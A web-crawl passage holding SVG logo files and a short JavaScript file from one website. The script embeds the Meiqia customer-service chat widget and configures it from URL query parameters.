92.8802 118.953 94.7031 117.641C94.849 117.568 95.0677 117.458 95.3594 117.312C95.5781 117.167 95.7604 117.057 95.9062 116.984C95.9792 116.182 96.0156 115.417 96.0156 114.688H100.391C100.391 114.979 100.354 115.307 100.281 115.672C100.354 115.672 100.427 115.672 100.5 115.672C101.229 115.526 101.995 115.453 102.797 115.453V113.375H92.9531V111.734C93.901 108.891 94.776 105.901 95.5781 102.766C101.849 102.62 106.953 101.818 110.891 100.359ZM94.4844 121.906C95.1406 120.594 95.5781 119.172 95.7969 117.641C95.4323 117.786 95.1406 117.969 94.9219 118.188C93.3177 119.281 92.4062 120.594 92.1875 122.125C92.1875 122.927 92.4792 123.292 93.0625 123.219C93.5729 123.219 94.0469 122.781 94.4844 121.906Z" fill="url(#paint0_linear_126_882)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.1576 8.19618C70.6944 8.3316 71.2381 8.46524 71.7857 8.59985C78.8709 10.3414 86.6212 12.2464 88.7622 20.2933C89.1806 21.8684 89.3734 23.4335 89.3406 24.9883C89.3402 25.0213 89.3516 25.0533 89.3728 25.0783C89.3939 25.1033 89.4232 25.1196 89.4554 25.1242C92.0531 25.4879 94.3901 26.4495 96.4663 28.0091L96.4659 28.01C98.4703 29.5039 100.088 31.3702 101.32 33.6087C102.431 35.6475 103.26 37.8128 103.804 40.1045C104.017 40.999 104.216 41.8748 104.402 42.7319C104.679 44.0198 105.169 45.3038 105.87 46.5839C106.659 48.0288 107.827 49.0357 109.467 49.3893C109.592 49.4174 109.592 49.447 109.469 49.4783C109.318 49.5176 109.167 49.5447 109.018 49.5715C108.687 49.631 108.363 49.6892 108.062 49.8763C105.469 51.4663 104.509 55.0913 104.022 57.8942C102.383 65.3993 97.7419 72.511 89.5366 73.5811C89.5037 73.5856 89.4734 73.6021 89.4515 73.6275C89.4296 73.6529 89.4174 73.6855 89.4172 73.7193C89.4828 77.2342 88.511 80.7935 86.1927 83.5192C82.614 87.4448 77.5803 88.6935 72.5979 89.9294L72.5976 89.9294C71.9302 90.095 71.2638 90.2603 70.6018 90.4318C67.4125 91.2561 64.6704 92.9515 63.0312 95.909C62.8945 96.1531 62.683 96.3353 62.4739 96.5153C62.4322 96.5512 62.3906 96.587 62.3498 96.6232C62.2561 96.706 62.1655 96.6802 62.0781 96.546C62.163 96.5479 62.2223 96.5326 62.2559 96.5001C62.2221 96.5321 62.1631 96.5472 62.0788 96.5453C61.5184 95.4306 61.0867 94.7071 60.7839 94.3745C58.5804 91.9603 56.0865 90.8527 52.7917 90.0823C49.6726 89.354 46.591 88.5578 43.6569 87.2629C41.3464 86.2403 39.4153 84.7495 37.8635 82.7903C35.9481 80.0177 35.2292 76.9993 35.1987 73.7678C35.1979 73.7172 35.1787 73.6686 35.1446 73.6311C35.1106 73.5936 35.064 73.5698 35.0137 73.5641C33.2231 73.3674 31.4388 72.7632 29.6607 71.7516C25.5487 69.4146 22.7363 65.2183 21.3383 60.7083C21.0917 59.9152 20.8747 59.1432 20.6873 58.3924C20.1628 55.498 19.2706 51.6015 16.5871 49.9178C16.1702 49.6586 15.7393 49.5867 15.2743 49.5091L15.1563 49.4893C14.9487 49.455 14.9479 49.4159 15.154 49.3722C18.9124 48.5924 19.9802 43.9653 20.6358 40.8087C22.2188 33.1702 26.9467 26.4261 35.1332 25.1031C35.1788 25.0953 35.2201 25.0716 35.2497 25.0364C35.2793 25.0013 35.2953 24.9568 35.2947 24.9111C35.2729 23.0846 35.5531 21.2783 36.1354 19.4924C36.7911 17.4786 37.8854 15.7465 39.4184 14.2962C43.1187 10.923 48.1567 9.72968 52.9796 8.58728L53.3256 8.50528C57.1871 7.59203 60.5872 5.81938 62.2544 2.08675C62.2657 2.06052 62.2845 2.03832 62.3085 2.0229C62.3324 2.00748 62.3605 1.99952 62.3892 2.00002C62.4179 2.00052 62.446 2.00945 62.4699 2.02571C62.4938 2.04196 62.5125 2.06482 62.5237 2.09143C63.2762 3.86954 64.4712 5.28548 66.1088 6.33923C67.3593 7.14477 68.7089 7.76375 70.1576 8.19618ZM96.4523 28.5172C96.4623 28.5349 96.4685 28.5433 96.4709 28.5425C96.4692 28.5458 96.4627 28.5376 96.4516 28.5179C96.4407 28.4976 96.4212 28.4828 96.3931 28.4734C96.3774 28.4672 96.3618 28.4672 96.3462 28.4734C96.0964 28.5577 95.8373 28.6147 95.5688 28.6444C95.4907 28.6522 95.4213 28.681 95.3604 28.731C95.1309 28.9152 94.8694 29.0417 94.5759 29.1104C94.5146 29.1244 94.4622 29.152 94.4186 29.1933C94.4623 29.1517 94.515 29.1238 94.5766 29.1097C94.8701 29.041 95.1316 28.9146 95.3611 28.7303C95.422 28.6804 95.4914 28.6515 95.5695 28.6437C95.838 28.614 96.0971 28.5571 96.3469 28.4728C96.3625 28.4665 96.3781 28.4665 96.3937 28.4728C96.4218 28.4821 96.4414 28.497 96.4523 28.5172ZM93.6844 29.4399C93.9726 29.4631 94.1892 29.4104 94.334 29.2818C94.1892 29.4109 93.9724 29.4638 93.6837 29.4405C94.7718 30.2664 95.7421 31.2023 96.5944 32.2482C98.1478 34.2277 99.3584 36.2462 100.226 38.3038C100.884 39.8602 101.734 42.0161 102.779 44.7715C103.625 47.0054 105.138 48.4908 107.317 49.2277C107.82 49.3979 107.811 49.536 107.291 49.6422C107.227 49.6553 107.161 49.6667 107.095 49.678C106.892 49.7132 106.688 49.7486 106.502 49.8389C105.181 50.4836 104.156 51.4367 103.425 52.6981C102.99 53.4474 102.691 54.0656 102.531 54.5527C101.739 56.9568 100.804 59.3008 99.7253 61.5847C97.3906 66.4484 93.5292 71.0217 87.8178 71.7078C87.7634 71.7141 87.7131 71.7406 87.6768 71.7821C87.6405 71.8236 87.6207 71.8772 87.6211 71.9326C87.7078 80.1847 80.65 85.3434 73.3791 87.1348C70.5971 87.8209 67.8831 89.0362 65.6094 90.652C64.6235 91.3521 63.7594 92.256 63.1038 93.27C62.6448 93.9771 62.4606 94.8365 62.5511 95.8481C62.552 95.855 62.5504 95.862 62.5467 95.8683C62.5429 95.8746 62.5371 95.8798 62.5301 95.8833L62.4575 95.916C62.4231 95.9332 62.4044 95.9231 62.4013 95.8856L62.3431 95.0781L62.3434 95.0724C61.9172 93.5066 61.1016 92.2444 59.8964 91.2859C57.5516 89.4203 54.8946 88.0903 51.9253 87.2957C50.5734 86.9335 49.8966 86.7524 49.8951 86.7524C43.4227 84.7268 37.4912 80.1278 37.0604 72.7937C37.0522 72.6599 37.0582 72.5243 37.0641 72.3891C37.0718 72.2119 37.0796 72.0353 37.0557 71.864C37.0432 71.7719 36.9901 71.7204 36.8964 71.7095C35.4196 71.544 34.0045 71.1108 32.651 70.4098C31.0742 69.57 29.6817 68.4444 28.4734 67.0331C25.6447 63.7267 23.9259 59.9191 22.5185 55.7861C21.5912 53.058 20.1839 50.2199 17.135 49.5502C16.7869 49.4721 16.7846 49.3855 17.128 49.2903C19.7319 48.562 21.2938 46.4709 22.1603 44.0028C23.6987 39.6285 25.4901 34.8655 28.7732 31.428C30.9572 28.9708 33.6758 27.5041 36.9292 27.0279C37.0291 27.0139 37.0814 26.9553 37.0861 26.8523C37.1962 23.7449 38.0368 20.9981 39.8469 18.6073C42.5914 14.9824 46.9141 12.718 51.2954 11.6174C54.5761 10.7931 57.6858 9.43961 60.1961 7.29229C61.1203 6.50237 61.8267 5.53057 62.3153 4.37691C62.395 4.18957 62.4644 4.19347 62.5237 4.38861C62.9093 5.62814 63.7203 6.71936 64.9567 7.66228C67.3265 9.46693 69.9687 10.7314 72.8833 11.4558C77.9601 12.7133 82.7605 15.2446 85.4886 19.5884C86.9014 21.8396 87.5844 24.2593 87.5375 26.8476C87.536 26.9351 87.5789 26.985 87.6663 26.9975C89.9128 27.3113 91.9188 28.1254 93.6844 29.4399ZM61.8211 30.5455C61.7915 30.7828 61.7688 31.0154 61.7532 31.2433C61.7454 31.3526 61.6861 31.4026 61.5752 31.3932C60.317 31.2855 59.0423 31.4478 57.7513 31.8803C56.2604 32.3814 55.1793 33.3547 54.5081 34.8003C54.4953 34.8279 54.4906 34.8586 54.4944 34.8887C54.4983 34.9189 54.5106 34.9474 54.5299 34.9708C54.5493 34.9943 54.5748 35.0119 54.6037 35.0215C54.6325 35.0311 54.6635 35.0324 54.693 35.0251C55.3097 34.8721 55.8249 35.0368 56.2386 35.5192C56.2731 35.5592 56.2977 35.6066 56.3106 35.6578C56.3234 35.709 56.324 35.7625 56.3124 35.814C56.3008 35.8655 56.2772 35.9135 56.2437 35.9542C56.2101 35.9949 56.1674 36.0272 56.1191 36.0484C55.3604 36.3786 54.8429 36.9734 54.6158 37.7626C54.5486 37.9967 54.4745 38.2332 54.3933 38.4721C54.3841 38.4994 54.3809 38.5285 54.3839 38.5572C54.3869 38.5859 54.396 38.6136 54.4107 38.6385C54.4254 38.6634 54.4452 38.6848 54.4689 38.7014C54.4925 38.7179 54.5195 38.7291 54.5479 38.7343C56.9762 39.1816 59.4888 38.9755 61.4511 37.4745C61.7875 37.2187 62.0616 36.9083 62.3357 36.5979L62.3357 36.5979L62.3358 36.5979L62.3358 36.5978L62.3359 36.5978C62.5159 36.3939 62.6959 36.19 62.8936 36.0016C62.9499 35.9479 63.0187 35.909 63.0938 35.8883C63.1688 35.8677 63.2478 35.866 63.3237 35.8834C63.3996 35.9008 63.47 35.9368 63.5285 35.988C63.5871 36.0393 63.632 36.1043 63.6593 36.1772C64.1253 37.4417 64.5749 38.4814 66.0876 38.6173C66.9634 38.6953 67.8853 38.5845 68.8532 38.2847C70.3066 37.8351 71.8294 37.3169 73.4218 36.7299C75.6542 35.9056 77.8655 35.8978 80.0557 36.7065C80.2134 36.7642 80.2759 36.7111 80.2431 36.5472C80.0948 35.7979 79.7568 35.1922 79.2291 34.7301C79.1605 34.6706 79.0922 34.6146 79.0253 34.5598C78.7161 34.3065 78.4381 34.0787 78.2995 33.6435C77.4588 31.0396 74.4662 29.8734 71.9067 29.2927C69.8429 28.8244 67.9196 28.5723 66.1368 28.5363C64.8044 28.5082 62.0389 28.7307 61.8211 30.5455ZM45.5692 31.0421C45.4811 31.137 45.423 31.1854 45.3949 31.1873C45.4231 31.1851 45.4811 31.1367 45.569 31.0421C45.6767 30.9235 45.7571 30.737 45.8101 30.4827L45.8104 30.4824C45.7573 30.7369 45.6769 30.9234 45.5692 31.0421ZM57.3502 22.6682C52.6575 24.0701 48.8109 26.6748 45.8104 30.4824C45.8588 30.3872 45.9205 30.2849 45.9954 30.1756C48.5931 26.4352 52.001 23.6994 56.2192 21.9681C57.5133 21.4373 58.8465 21.0111 60.2187 20.6895C60.3854 20.6504 60.5503 20.6123 60.7134 20.5747L60.7149 20.5744C62.2585 20.2184 63.6462 19.8984 64.9419 18.9965C65.0762 18.9028 65.1847 18.8006 65.2674 18.6897C65.3735 18.5477 65.3408 18.4977 65.169 18.5399C63.3847 18.9778 61.5441 19.2892 59.7223 19.3407C58.7482 19.3688 58.0589 19.4235 57.6546 19.5046C49.6859 21.0993 42.1621 25.3658 37.7925 32.2878C35.9543 35.3718 34.5118 39.2496 34.5024 42.7949C34.4931 45.7189 35.1144 48.5609 36.3664 51.321C36.4913 51.5973 36.6006 51.8713 36.6943 52.1429C36.8067 52.4739 36.738 52.5176 36.4882 52.274C33.0225 48.902 32.5846 43.7152 33.0834 38.9429C33.0969 38.8101 33.135 38.6793 33.1732 38.548C33.2077 38.4292 33.2423 38.3101 33.259 38.1889C33.2778 38.0437 33.2497 38.0335 33.1747 38.1584C32.9359 38.5518 32.7321 39.0014 32.5635 39.5072C32.0452 41.0684 31.694 42.457 31.5098 43.6731C30.4537 50.677 32.6385 57.0019 37.6824 61.7251C42.1316 65.8932 47.7072 68.5089 53.9009 67.7244L53.9026 67.7234C57.8644 67.2065 61.2486 65.5432 64.0553 62.7333C65.3744 61.4126 66.2604 59.8906 66.7131 58.1671C67.1393 56.5466 67.5093 54.6702 67.823 52.5377C68.0447 51.025 68.7472 49.8588 69.9306 49.0392C69.9594 49.0197 69.9829 48.9932 69.9989 48.9622C70.0149 48.9312 70.0229 48.8966 70.0222 48.8616C70.0215 48.8266 70.0121 48.7921 69.9949 48.7614C69.9777 48.7307 69.9532 48.7047 69.9235 48.6856L69.2561 48.2571C68.1446 47.5312 67.1986 47.1175 66.418 47.016C65.6968 46.9223 65.0021 47.0504 64.334 47.4C64.2909 47.4227 64.2478 47.4454 64.2047 47.4681C64.1709 47.4859 64.1372 47.5037 64.1034 47.5216L64.1021 47.5222C62.898 48.1579 61.669 48.8067 60.318 48.8683C60.2788 48.87 60.2412 48.8835 60.2099 48.9069C60.1785 48.9304 60.155 48.9628 60.1421 49C60.1293 49.0372 60.1278 49.0775 60.1379 49.1158C60.1479 49.1541 60.1691 49.1885 60.1986 49.2148C61.1899 50.0859 62.3271 50.2834 63.6104 49.8073C64.355 49.531 65.3175 49.2898 66.0949 49.442C66.1525 49.4535 66.2054 49.4822 66.2465 49.5242C66.2876 49.5661 66.3152 49.6196 66.3255 49.6774C66.3359 49.7353 66.3286 49.7949 66.3046 49.8486C66.2806 49.9022 66.241 49.9474 66.1909 49.9782C64.8842 50.7814 63.7462 51.9101 62.936 53.2238C61.5474 55.4788 58.7303 56.5583 56.1638 56.3101C53.0518 56.0081 50.5743 53.4907 49.1131 50.9266C49.0748 51.1282 48.988 51.3034 48.8527 51.4523C48.9875 51.3036 49.074 51.1287 49.1122 50.9276C46.5207 46.8562 46.0961 42.5592 47.8383 38.0367C48.6532 35.9213 49.9177 33.9364 51.6318 32.0818C55.8187 27.5483 61.7689 24.8436 67.9252 25.7991C70.0421 26.1269 72.1917 26.6249 74.3742 27.293C78.9475 28.6934 82.5864 30.9086 85.4081 34.6834C86.0576 35.5545 86.707 36.4459 87.3564 37.3576C87.4079 37.4309 87.4712 37.4895 87.5461 37.5332C87.5567 37.5394 87.5688 37.5423 87.5811 37.5417C87.5933 37.5411 87.6051 37.537 87.6151 37.5298C87.625 37.5226 87.6326 37.5126 87.637 37.5012C87.6414 37.4897 87.6423 37.4773 87.6398 37.4653C87.3119 35.8917 86.8202 34.3626 86.1645 32.8779C83.8166 27.8917 80.0028 24.494 74.7231 22.6846C72.0817 21.7792 69.6253 21.2952 67.3538 21.2328C64.1848 21.1438 60.8502 21.6223 57.3502 22.6682ZM90.481 65.2786C91.5316 63.7846 92.3262 62.1587 92.8648 60.4009C93.5087 57.2466 93.1645 52.3291 90.5816 49.9828C90.5005 49.9094 90.5075 49.8462 90.6027 49.7931C91.3965 49.3388 92.1131 48.7651 92.5159 47.9315C94.2932 44.2363 92.263 40.6793 89.7059 37.9629C89.6865 37.9424 89.6617 37.9277 89.6344 37.9206C89.607 37.9135 89.5782 37.9142 89.5513 37.9228C89.5243 37.9314 89.5004 37.9474 89.4821 37.969C89.4639 37.9906 89.4522 38.0169 89.4483 38.0449C89.3406 38.7497 88.5491 39.9323 87.6756 39.581C87.5944 39.5483 87.5351 39.4928 87.4977 39.4148C86.6172 37.5461 84.5916 35.1201 82.2687 36.7781C78.9646 39.1361 79.1472 42.4636 81.0065 45.9036C81.1111 46.0956 81.0541 46.1846 80.8356 46.1705C78.5954 46.0191 76.6932 46.6927 75.1289 48.1914C72.9535 50.6618 72.4899 54.4952 73.0964 57.5628C73.3215 58.7037 73.7535 59.8545 74.1835 61L74.1835 61L74.1835 61.0001L74.1835 61.0002C74.3483 61.4392 74.5128 61.8774 74.6653 62.314C75.349 64.267 75.6831 66.1692 75.6675 68.0207C75.6535 69.7707 74.9947 71.1929 73.6911 72.2872C73.6913 72.2875 73.6914 72.2877 73.6915 72.2879C72.4368 73.1538 71.0635 73.6514 69.5716 73.781C69.3999 73.7966 69.3889 73.7622 69.5388 73.6779C70.7822 72.9825 72.1427 71.835 71.9601 70.2872C71.8079 69.011 68.8597 69.9758 68.2017 70.2287C66.3846 70.9296 64.6463 71.7671 62.9868 72.7413C62.9372 72.77 62.8785 72.7782 62.8232 72.7642C62.768 72.7502 62.7208 72.715 62.6917 72.6663C62.5341 72.4041 62.3662 72.148 62.1883 71.8983C59.0645 67.5264 53.2852 70.9569 50.1848 73.4859C49.8992 73.7185 49.5744 73.8083 49.2107 73.7552C47.2109 73.457 45.3579 72.8724 43.6516 72.0013C43.5454 71.9467 43.5524 71.9162 43.6726 71.91C43.7377 71.9059 43.8044 71.9019 43.8726 71.8979C45.249 71.816 47.2143 71.6991 47.2835 69.854C47.2999 69.4348 47.0329 69.1585 46.6466 69.0531C41.6822 67.6887 37.5936 65.0535 34.3809 61.1476C33.9301 60.5983 33.5273 60.0055 33.1247 59.4131C32.9438 59.1469 32.7629 58.8807 32.5778 58.6186C32.3982 58.3642 32.3506 58.3868 32.4349 58.6865C33.7603 63.3418 36.5258 67.5053 40.0103 70.8351C41.3997 72.1761 42.8827 73.4001 44.4594 74.5069C45.5148 75.2484 46.6333 75.8573 47.8151 76.3334C51.3104 77.7447 54.7987 78.4916 58.28 78.5744C63.8189 78.7071 69.2055 77.3224 74.4399 74.4202C74.4399 74.42 74.4398 74.4198 74.4398 74.4196C76.3311 73.4036 77.8667 72.4181 79.0466 71.463C83.1304 68.1565 85.9943 63.4942 87.6077 58.5814C87.7685 58.0928 87.9121 57.6869 88.0386 57.3637C88.1702 57.0245 88.2137 56.7057 88.2594 56.3717C88.2812 56.2122 88.3034 56.0493 88.336 55.8791C88.3375 55.8682 88.3438 55.8627 88.3547 55.8627L88.425 55.8651C88.4421 55.8651 88.4523 55.8736 88.4554 55.8908C88.5163 56.2265 88.5249 56.5402 88.4812 56.8322C87.4813 63.5294 83.4676 69.7254 78.6836 74.4135C78.4916 74.6024 78.522 74.6523 78.7749 74.5633C80.0706 74.1075 81.3242 73.5057 82.5356 72.7579C85.6907 70.8159 88.3391 68.3228 90.481 65.2786ZM48.8196 51.4877C48.77 51.5421 48.7333 51.6036 48.7094 51.6722C48.6282 51.9173 48.5455 52.1351 48.4612 52.3256C48.0053 53.345 47.5479 54.3699 47.089 55.4002C46.8517 55.9357 46.5917 56.4594 46.3092 56.9715C46.011 57.5163 45.7433 58.0486 45.506 58.5685C45.3686 58.8698 45.4474 59.0961 45.7425 59.2476C47.8781 60.3435 50.0855 61.3621 52.3648 62.3035C52.7831 62.4767 53.1914 62.6204 53.5895 62.7343C53.975 62.8436 54.3341 63.0122 54.6666 63.2401C54.7888 63.3232 54.877 63.4475 54.9148 63.5904C54.9527 63.7332 54.9377 63.8849 54.8727 64.0176C54.7369 64.2969 54.6387 64.5816 54.5408 64.8652L54.5408 64.8653C54.4327 65.1784 54.3251 65.4903 54.1678 65.7926C53.9696 66.1719 53.8377 66.5715 53.7721 66.9915C53.7614 67.0602 53.772 67.1304 53.8025 67.1929C53.8525 67.299 53.9126 67.4005 53.9829 67.4973C54.0251 67.5555 54.0218 67.6117 53.9731 67.6657C54.0227 67.6114 54.0262 67.5549 53.9837 67.4963C53.9135 67.3995 53.8534 67.2981 53.8034 67.1919C53.7729 67.1295 53.7623 67.0592 53.773 66.9905C53.8386 66.5706 53.9705 66.1709 54.1687 65.7916C54.326 65.4893 54.4336 65.1774 54.5417 64.8643L54.5417 64.8642C54.6396 64.5806 54.7378 64.2959 54.8736 64.0166C54.9386 63.8839 54.9536 63.7322 54.9157 63.5894C54.8778 63.4466 54.7897 63.3222 54.6675 63.2391C54.335 63.0112 53.9759 62.8426 53.5903 62.7333C53.1923 62.6194 52.784 62.4758 52.3656 62.3025C50.0864 61.3611 47.879 60.3425 45.7434 59.2466C45.4483 59.0952 45.3695 58.8688 45.5069 58.5675C45.7442 58.0476 46.0119 57.5153 46.3101 56.9705C46.5926 56.4584 46.8526 55.9347 47.0898 55.3992C47.5488 54.3689 48.0062 53.344 48.4621 52.3246C48.5464 52.1341 48.6291 51.9164 48.7103 51.6713C48.734 51.603 48.7704 51.5418 48.8196 51.4877Z" fill="url(#paint1_linear_126_882)"/>
<defs>
<linearGradient id="paint0_linear_126_882" x1="62" y1="97" x2="62" y2="131" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A4AC5"/>
<stop offset="1" stop-color="#CF01B0"/>
</linearGradient>
<linearGradient id="paint1_linear_126_882" x1="62.2804" y1="2" x2="62.2804" y2="96.6706" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A4AC5"/>
<stop offset="1" stop-color="#CF01B0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.schfgrc.com/yiang1/static/main.js
body_size: 1076
content:
!(function() {
  var MQ_ENV = {
    set: 'allSet',
    close: 'beforeCloseWindow',
    show: 'showPanel',
    float: 'standalone',
    noBtn: 'withoutBtn',
  };

  (function (m, ei, q, i, a, j, s) {
    m[i] = m[i] || function() {
      (m[i].a = m[i].a || []).push(arguments)
    };
    j = ei.createElement(q),
    s = ei.getElementsByTagName(q)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/dist/meiqia.js';
    s.parentNode.insertBefore(j, s);
  })(window, document, 'script', '_MEIQIA');

  function parse(query) {
    var qs = {};
    var i = query.indexOf('?');
    if (i < 0 && query.indexOf('=') < 0) {
      return qs;
    } else if (i >= 0) {
      query = query.substring(i + 1);
    }
    var parts = query.split('&');
    for (var n = 0; n < parts.length; n++) {
      var part = parts[n];
      var key = part.split('=')[0];
      var val = part.split('=')[1];
      key = key.toLowerCase();
      if (typeof qs[key] === 'undefined') {
        qs[key] = decodeURIComponent(val);
      } else if (typeof qs[key] === 'string') {
        var arr = [qs[key], decodeURIComponent(val)];
        qs[key] = arr;
      } else {
        qs[key].push(decodeURIComponent(val));
      }
    }
    return qs;
  }

  var data = parse(window.location.search);
  var entId = data.entid || data.eid;
  if (Object.prototype.toString.call(entId) === '[object Array]') {
    entId = +entId[0];
  } else {
    entId = +entId;
  }
  _MEIQIA('entId', '63ba7b61d16236a79370cc56ceb57cb3' || entId);
  _MEIQIA(MQ_ENV.set, init);
  _MEIQIA(MQ_ENV.noBtn);
  function init(servability) {
    _MEIQIA(MQ_ENV.show, {
      greeting: data.greeting || '',
      agentToken: data.agentid || null,
      groupToken: data.groupid || null
    });
  }

  if (data.metadata) {
    try {
      var metadata = JSON.parse(data.metadata);
      _MEIQIA('metadata', metadata);
    } catch (e) { }
  }
  if (data.language) {
    if (data.languagelocal !== 'true') {
      _MEIQIA('language', data.language);
    }
  }
  if (data.languagelocal === 'true') {
    _MEIQIA('languageLocal', true);
  }
  if (data.subsource) {
    _MEIQIA('subSource', data.subsource);
  }
  if (data.fallback) {
    _MEIQIA('fallback', +data.fallback);
  }
  if (data.clientid) {
    _MEIQIA('clientId', data.clientid);
  }
  if (data.agentid || data.groupid) {
    _MEIQIA('assign', { agentToken: data.agentid || null, groupToken: data.groupid || null });
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyu.svg
body_size: 63236
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="12" y="6" width="106" height="106" fill="url(#pattern0)"/>
<rect x="33" y="106" width="63" height="28" fill="url(#pattern1)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_853" transform="translate(-0.00122044) scale(0.00746269)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_853" transform="matrix(0.0056234 0 0 0.0124741 -0.733937 -0.281022)"/>
</pattern>
<image id="image0_126_853" width="310" height="134" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyun.svg
body_size: 21827
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.8785 76.2333C32.3407 74.4822 29.3771 67.8432 27.6644 59.9854C27.1 57.4025 25.8277 55.6941 23.8478 54.8602C23.5613 54.7405 23.572 54.6614 23.8799 54.6229C26.7047 54.2899 27.8538 49.357 28.5319 46.4461C28.6375 45.9925 28.7317 45.588 28.8191 45.2577C30.3586 39.4783 34.6884 34.4172 40.8143 33.423C41.1393 33.3717 41.2997 33.1835 41.2954 32.8585C41.2184 25.8539 45.9011 21.6203 52.1938 19.9846C54.3448 19.4244 56.53 18.8278 58.7495 18.1949C61.7173 17.3482 63.8191 15.6463 65.055 13.089C65.0691 13.0621 65.0904 13.0397 65.1164 13.024C65.1424 13.0083 65.1721 13 65.2025 13C65.2329 13 65.2627 13.0083 65.2887 13.024C65.3147 13.0397 65.3359 13.0621 65.35 13.089C66.633 15.6762 68.7434 17.3846 71.6812 18.2142C73.7638 18.8043 75.9704 19.4073 78.3011 20.0231C84.6836 21.7037 89.0904 25.9822 89.0262 33.006C89.0262 33.2284 89.1353 33.3567 89.3534 33.3909C95.8192 34.4236 100.175 39.7413 101.599 45.8799C102.009 47.6461 102.525 49.425 103.145 51.2168C103.743 52.9487 104.825 54.1204 106.39 54.7319C106.574 54.8046 106.572 54.8709 106.384 54.9308C103.369 55.9507 102.42 60.0175 101.868 62.8976C100.63 69.2736 96.1977 75.0018 89.5458 76.1692C89.2764 76.2162 89.1374 76.3766 89.1289 76.6503C88.7672 87.0392 81.2217 88.9351 73.0695 90.9833C72.836 91.042 72.602 91.1008 72.3676 91.1599C69.1817 91.9638 66.9067 93.6893 65.5425 96.3364C65.5148 96.3892 65.4735 96.4336 65.4228 96.465C65.3722 96.4964 65.314 96.5137 65.2544 96.515C65.1948 96.5163 65.136 96.5016 65.084 96.4724C65.032 96.4433 64.9887 96.4007 64.9588 96.3492C62.5405 92.1573 58.7777 91.2428 54.673 90.2452L54.6726 90.2451C53.8342 90.0413 52.9816 89.8341 52.1232 89.5948C45.7215 87.8051 41.2056 83.8666 41.2441 76.6824C41.2441 76.4343 41.1222 76.2847 40.8785 76.2333ZM42.4949 35.0587C34.8864 36.1588 31.9885 43.7066 29.5588 50.0352L29.558 50.0373C29.452 50.3133 29.347 50.5869 29.2424 50.8576C28.5112 52.7563 27.2325 54.0007 25.4065 54.5908C25.0473 54.7063 25.043 54.8303 25.3937 54.9629C27.2625 55.6556 28.5497 56.9428 29.2553 58.8244L29.3946 59.1955C31.7753 65.5387 34.7426 73.4451 42.418 74.5335C42.6489 74.5634 42.7686 74.696 42.7772 74.9312C42.9504 82.6158 49.2559 86.6954 55.9463 88.3696C59.0766 89.1522 64.003 91.4101 64.978 94.8739C65.0977 95.2972 65.226 95.2994 65.3629 94.8803C66.7331 90.8214 71.5169 89.3007 75.4709 88.0438C76.4221 87.7415 77.3253 87.4543 78.1215 87.1508C83.3108 85.1752 87.6214 80.6529 87.5509 74.9184C87.5495 74.8306 87.5792 74.7454 87.6346 74.6783C87.6899 74.6111 87.7672 74.5666 87.8524 74.5527C94.7929 73.4815 98.3594 66.6565 100.393 60.3831C101.137 58.0675 102.426 55.7775 104.857 55.0078C105.221 54.8923 105.223 54.7683 104.864 54.6357C101.838 53.5385 100.895 50.8464 99.9294 48.0909L99.9293 48.0907L99.9292 48.0905C99.8449 47.8498 99.7605 47.6087 99.6744 47.3681C97.641 41.7169 94.0873 35.9888 87.8075 35.0394C87.5936 35.0052 87.4846 34.8791 87.4803 34.661C87.352 28.4068 82.6566 23.7499 76.9604 22.0244C76.7932 21.9737 76.6253 21.923 76.4568 21.872C72.1705 20.577 67.51 19.1689 65.3436 15.225C65.2111 14.9856 65.0892 14.9898 64.978 15.2379C63.2589 18.9005 58.1657 20.7158 54.3811 21.7165C48.2296 23.3458 43.0145 27.945 42.8349 34.6738C42.8264 34.8962 42.713 35.0245 42.4949 35.0587ZM62.0094 25.037C63.5296 24.7483 65.1589 24.3698 65.4604 22.561C65.6143 21.6458 65.9522 21.571 66.4739 22.3364C67.6484 24.0499 69.0607 24.1795 70.7236 24.3321C71.1586 24.372 71.6107 24.4135 72.0802 24.4853C72.1443 24.4961 72.2038 24.5264 72.2505 24.5719C72.2972 24.6174 72.3287 24.676 72.3407 24.7394C72.3527 24.8029 72.3445 24.8681 72.3174 24.926C72.2903 24.9839 72.2455 25.0317 72.1893 25.0626C71.6694 25.3527 71.133 25.501 70.6257 25.6412C69.4614 25.963 68.45 26.2426 68.1417 28.0967C68.129 28.1671 68.0971 28.2328 68.0496 28.2864C68.002 28.34 67.9408 28.3794 67.8728 28.4001C67.8048 28.4207 67.7327 28.4219 67.6646 28.4034C67.5965 28.385 67.5351 28.3476 67.4874 28.2955C66.0976 26.786 64.3058 25.982 62.112 25.8837C61.9067 25.8708 61.7613 25.7703 61.6758 25.5822C61.6416 25.5052 61.6395 25.424 61.6694 25.3384C61.725 25.1717 61.8383 25.0712 62.0094 25.037ZM59.4354 45.6742C63.5792 43.9038 68.9482 42.9416 73.246 44.8659C73.5924 45.0199 73.6009 45.1888 73.2717 45.3727C67.5948 48.5414 61.0776 53.2433 57.5239 58.9522C56.3821 60.7739 57.8703 62.2043 59.6728 62.0632C62.6863 61.8176 65.7416 61.0607 68.731 60.3201C69.8013 60.055 70.8632 59.7919 71.9118 59.5551C72.4121 59.444 72.9167 59.4653 73.4256 59.6193C73.6865 59.6963 73.7121 59.8224 73.5026 59.9977C71.296 61.8408 68.9012 63.4466 66.3183 64.815C65.9847 64.9861 65.9291 65.2256 66.1515 65.5335C66.1968 65.5957 66.2603 65.6425 66.3337 65.6677C66.407 65.6929 66.4867 65.6953 66.562 65.6746C70.6716 64.5585 74.5417 63.1152 78.1724 61.3448C79.8723 60.5109 84.4779 57.3935 80.9242 55.6744C80.069 55.2596 79.0298 54.9944 77.8068 